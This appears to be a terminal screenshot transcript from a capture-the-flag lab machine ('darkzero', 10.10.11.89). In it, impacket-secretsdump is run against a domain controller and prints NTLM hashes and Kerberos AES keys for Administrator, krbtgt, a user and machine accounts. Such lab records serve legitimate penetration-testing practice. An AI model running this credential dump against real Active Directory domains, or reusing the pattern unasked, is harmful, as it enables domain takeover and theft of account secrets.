 ┌──(cadet㉿kali)-[~/…/darkzero/results/10.10.11.89/loot]
└─$ impacket-secretsdump -k -no-pass -dc-ip 10.10.11.89 DARKZERO.HTB/dc01\$@dc01.darkzero.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:64f4771e4c60b8b176c3769300f6f3f7:::
john.w:2603:aad3b435b51404eeaad3b435b51404ee:44b1b5623a1446b5831a7b3a4be3977b:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:d02e3fe0986e9b5f013dad12b2350b3a:::
darkzero-ext$:2602:aad3b435b51404eeaad3b435b51404ee:95e4ba6219aced32642afa4661781d4b:::
[*] Kerberos keys grabbed
Administrator:0×14:2f8efea2896670fa78f4da08a53c1ced59018a89b762cbcf6628bd290039b9cd
Administrator:0×13:a23315d970fe9d556be03ab611730673
Administrator:aes256-cts-hmac-sha1-96:d4aa4a338e44acd57b857fc4d650407ca2f9ac3d6f79c9de59141575ab16cabd
Administrator:aes128-cts-hmac-sha1-96:b1e04b87abab7be2c600fc652ac84362
Administrator:0×17:5917507bdf2ef2c2b0a869a1cba40726
krbtgt:aes256-cts-hmac-sha1-96:6330aee12ac37e9c42bc9af3f1fec55d7755c31d70095ca1927458d216884d41
krbtgt:aes128-cts-hmac-sha1-96:0ffbe626519980a499cb85b30e0b80f3
krbtgt:0×17:64f4771e4c60b8b176c3769300f6f3f7
john.w:0×14:f6d74915f051ef9c1c085d31f02698c04a4c6804d509b7c4442e8593d6d957ea
john.w:0×13:7b145a89aed458eaea530a2bd1eb93bd
john.w:aes256-cts-hmac-sha1-96:49a6d3404e9d19859c0eea1036f6e95debbdea99efea4e2c11ee529add37717e
john.w:aes128-cts-hmac-sha1-96:87d9cbd84d85c50904eba39d588e47db
john.w:0×17:44b1b5623a1446b5831a7b3a4be3977b
DC01$:aes256-cts-hmac-sha1-96:25e1e7b4219c9b414726983f0f50bbf28daa11dd4a24eed82c451c4d763c9941
DC01$:aes128-cts-hmac-sha1-96:9996363bffe713a6777597c876d4f9db
DC01$:0×17:d02e3fe0986e9b5f013dad12b2350b3a
darkzero-ext$:aes256-cts-hmac-sha1-96:eec6ace095e0f3b33a9714c2a23b19924542ba13a3268ea6831410020e1c11f3
darkzero-ext$:aes128-cts-hmac-sha1-96:3efb8a66f0a09fbc6602e46f22e8fc1c
darkzero-ext$:0×17:95e4ba6219aced32642afa4661781d4b
[*] Cleaning up...